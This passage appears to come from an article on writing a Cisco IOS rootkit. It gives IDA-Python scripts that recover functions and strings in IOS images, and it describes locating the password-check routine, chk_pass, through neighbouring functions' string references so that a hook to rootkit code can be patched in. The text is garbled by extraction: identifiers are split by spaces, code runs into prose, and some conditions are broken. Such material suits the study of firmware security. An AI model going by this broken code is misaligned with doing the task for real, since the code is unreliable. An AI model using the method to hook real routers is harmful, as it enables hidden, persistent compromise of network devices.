o First it'll look for known segments of CODE type and iterate over every instruction aligned to a 4 byte memory boundary. If the instruction is not actually part of a function, then the function is created and IDA takes care of detecting its end. The script then moves to the instruction after the end of the previously recognized function and tells IDA that thisbelongs to a function, and so on. This is done in IDA-Python with a script like this:

```
class EnhancedAnalysis:
   RESULT OK = 0RESULT ERR = 1WAS BREAK = 2def init (self):
       self.data segs = list()self.\code\;seqs = list() def createUnresolvedFunctions(self):
        """
        Analyze the code section to find every non-function byte and
        create a function at that position. This is highly reliable 
        because CISCO compiler creates one function after another
        and every instruction is aligned to 4bytes because of the 
        RISC arch.
        """
        print '[+] Processing CODE segments:'
        # Iterate through each code segment available
        for seg in self.code_segs:
           curr_address = seg.startEA
           counter = 0initial funcs qty = get func qty()result = self.RESULT OK
           print ' Analyzing \'%s\'...' % SegName(seg.startEA),
            # Start iteration on every non-function byte until we 
            # reach the end of the current working segment.
           while curr address < seg.endEA:
                # If 'cancel' button was pressed, stop
                # processing functions.
                if wasBreak():
                    result = self.WAS_BREAK
                    print 'Cancelled'
                    return
                # Get the next address that is not a function
                # recognized by IDA.
```next\_address=find\_not\_func(curr\_address,SEARCH\_DOWN) if next address != BADADDR and  $\setminus$ next address != 0xFFFFFFFF: if MakeFunction( next address, BADADDR ) != 0: counter += 1 curr address = next address; # Check if we reached the end of the code segment if get item size( curr address ) ==  $0$ : break curr address = get item end( curr address ) # Detect an invalid item or function at the # current position. if curr address == BADADDR or  $\setminus$ curr\_address == 0xFFFFFFFF: result = self.RESULT\_ERR break print 'Done' print '[+] Created a total of %d new functions' % counter return result

o With functions correctly detected, every instruction aligned to a 4 byte memory address in DATA type segments is then iterated to recognize every string reference belonging to those functions.

The script performs additional checks to ensure that the values at the memory address being analyzed are a string, instead of a reference (pointer) to it.

For example, in a case where the DATA segment begins at 0x70610000, the script tries to determine if the value 0x71617373 is the string "pass" or a reference to the memory address where a string could be stored.

Next is a part of the IDA-Python script that performs those tasks:```
 def createUnresolvedStrings(self):
     """
     This function converts every aligned string into a IDA
     string so that it can be referenced from the disassembly.
     Because of RISC architecture every string is aligned to a 4 
     byte boundary and the rest of -unaligned- the bytes until 
     the next string are padded with zeros.
     """
     refresh_strlist(0, 0xffffffff)
    new str counter = 0 # new strings found counter
     print '[+] Processing DATA segments:'
     # Iterate through each code segment available
    for seg in self.data segs:
        curr_address = seg.startEA
        initial\_str\_qty = get strlist qty() print ' Analyzing \'%s\'...' % SegName(seg.startEA), 
         # Remove current area format before we reanalize it.
        self.undefineArea(curr_address, seg.endEA)
        while curr address == BADADDR or curr address<seg.endEA:
             # If 'cancel' buttom was pressed, stop 
             # processing strings.
             if wasBreak():
                 print 'Cancelled'
                 return
             # Check every 4 bytes (32 bits alignment)
            if curr address % 4:
                curr address += 4 - (curr address % 4) # Check if this is a value ready to be converted 
             # either to string or dword.
            curr byte = get byte(curr address)
            # If we find a printable or control character,
             # probably it's a string.
            if (curr byte >= 0x20 and curr byte < 0x7f) or \setminuscurr byte == 0xA or curr byte == 0xD or \setminuscurr byte == 0x9:
``````
 # Before converting it to a string or dword, we 
                     # check segments address space and compare it
                     # with the 4 byte value at the current address 
                     # being processed.
                     # This way we can detect any offset to a 
                     # function or to a string or data in
                     # the same segment or a simple string array.
 #
                     # Example: It may happen that a string
                      'abcd' (0x61626364) is detected as an
                     # offset if 0x61XXXXXX is a valid segment 
                     # address, so this would be an error.
                     # To avoid this I think we should not only check
                     # the first character but the other, too.
                    dw curr address = get long(curr address)
                    for code seg in self.code segs:
                        code\_seg\_end\_ea = code\_seg.endEA<br>transform to = 'transform to
                        if dw curr address != 0xFFFFFFFF:
                            if ((dw curr address >= seg.startEA) \
                               and (dw curr address \leq seg.endEA)) \
 or \
                               ((dw curr address>=code seg.startEA) \
                               and \langle(dw curr address \leq code seg.endEA)):
                                 transform_to = 'dword'
                                 break # Do not continue checking
                             else:
                                 transform_to = 'string'
                         else:
                             transform_to = 'string'
                 else:
                     transform_to = 'dword'
                 if transform_to == 'string':
                     # We did not use MakeStr because of a bug in
                     # IDAPython and because we can't set the 
                     # 3rd parameter.
                    if make ascii string(curr address, 0, ASCSTR C):
                        new str counter += 1
                 else:
                     MakeDword(curr_address)
```# Check if we reached the end of the segment if get item size( curr address ) ==  $0$ : break curr address = get item end( curr address ) print 'Done' # Report the number of new strings found print '[+] Converted %d strings' % new str counter return result

After a few minutes, all strings that are not recognized by IDA Pro will be created and several new strings will be found. The following is the script's output to the IDA message console:

Initiating enhanced CISCO IOS analysis... [+] Found CODE segment '.text' at 0x80008000 [+] Found DATA segment '.rodata' at 0x80CEA424 [+] Found DATA segment '.data' at 0x81145AB0 [+] Found DATA segment '.sdata' at 0x812A3AF8 [+] Processing CODE segments: Analyzing '.text'... Done [+] Created a total of 18204 new functions [+] Processing DATA segments: Analyzing '.rodata'... Done Analyzing '.data'... Done Analyzing '.sdata'... Done [+] Converted 176773 strings [+] Enhanced analysis took 7.03 minutes

As you can see, once the script finishes, the image is ready to use and can be examined by the attacker to gain knowledge of Cisco IOS internals using all the new information acquired by IDA.

Successful IOS image analysis is very important because it contains plenty of debugging strings to provide verbose information to the system administrator about the OS state. Those debug strings will be used as a starting point to detect the key functions of the OS and because it's known for sure that these strings remain the same across multiple IOS versions.#### **Resistance is futile**

Some of those interesting functions might not be located because of compiling issues or it might not be possible to retrieve any string references in some cases simply because they do not use any strings at all.

As stated before, the IOS contains plenty of strings, most of which offer debugging information, and others that merely output commonly seen messages to the user terminal. These messages can be located in functions close to those that we are looking for, and, knowing that they will not be moved by the compiler, it's possible to try to find these 'neighbor' functions and then identify the ones relevant to the rootkit functionality and hook them.

Function reordering is common on modern compilers, but this is not the case in the compiler used by Cisco so our approach is reliable in this scenario. IDA Python will be used to help us to locate the necessary strings and the code references attached to them. For this purpose, a class was created inside of the script that will perform the binary patch. This class will take a list of predefined strings and will perform the search operation returning to a list of crossreferences (IDA's xrefs) to those strings.

The memory location referencing those strings is the memory location of the involved functions, so now it's just a matter of asking IDA about the beginning of the function to know where a jump to the rootkit code can be inserted.

The location of neighbor functions is not necessarily immediate to the one needed for the rootkit, there could be another function without any string references separating them, but this approach will still succeed.

To illustrate the functions recognition method a functions layout will be shown next as an example:

In the case that the function chk pass() doesn't contain any string but the function neighbor plus2() does, the following steps must be accomplished to locate the chk pass() function:

1. Iterate through the list of strings on IDA to search for the strings referenced by function neighbor plus2(). In IDA-Python this can be done by a simple function like this:

```
def funcString(string to find):
    """Function to find the specified string among all"""
     # Refresh the list of IDA strings
    refresh_strlist(0, 0xFFFFFFFF)
     # Store information about the specified string
    string_info = string_info_t()
     # Iterate through every string available
     for i in range(get_strlist_qty()):
         # Get the current string item to compare against the list
        get strlist item(i, string info)
        if len(string to find) == string info.length:
             # Found flag
            string missmatch = False
             # Byte-to-byte comparison is quicker that entire string
            for j in range(string info.length):
                if ord(string to find[j]) != Byte(string info.ea+j):
                    string missmatch = True
